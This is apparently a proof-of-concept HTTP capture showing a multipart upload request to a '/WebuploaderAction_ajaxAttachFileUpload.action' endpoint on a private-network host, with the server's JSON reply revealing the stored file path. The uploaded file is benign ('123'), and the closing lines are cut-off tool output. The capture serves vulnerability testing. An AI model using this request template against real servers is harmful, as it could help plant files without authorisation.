 POST /WebuploaderAction_ajaxAttachFileUpload.action?folderName=safeProduct
HTTP/1.1
Host ? : 192.168.179.147
Accept-Encoding: gzip
Connection: close
Cookie: JSESSIONID=AF2600CB399059B6002A4F1B1D38AF0F
Content-Type: multipart/form-data;
boundary=------------------------HaQDiSzdPIerngHCcHgQNrLjEmThVzfuEVDTUvfv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length auto : 326
--------------------------HaQDiSzdPIerngHCcHgQNrLjEmThVzfuEVDTUvfv
Content-Disposition: form-data; name="upload";filename="1.docx";
Content-Type: application/vnd.openxmlformats-officedocument.
wordprocessingml.document
123
--------------------------HaQDiSzdPIerngHCcHgQNrLjEmThVzfuEVDTUvfv--
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: *
4 Access-Control-Max-Age: 3600
5 Access-Control-Allow-Headers: Origin, No-Cache,
X-Requested-With, If-Modified-Since, Pragma, Last-Modif
Cache-Control, Expires, Content-Type, X-E4M-With,x-ui-r
lang,userId,token,csrftoken,Authorization,
Access-Control-Allow-Headers
6 Access-Control-Allow-Credentials: true
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1; mode=block
9 Content-Type: application/json; charset=utf-8
10 Content-Language: zh-CN
11 Date: Sat, 18 May 2024 14:51:36 GMT
12 Connection: close
13 Content-Length: 172
14
15 {
16 "msg": "/upload/safeProduct/4746154070100_1.docx",
17 "result": 0,
18 "fileName": "4746154070100_1.docx",
19 "name": "/upload/safeProduct/4746154070100_1.docx"
20 }
21
远端地址:192.168.1
应时间:9ms; 总耗时
tp://192.168.179.14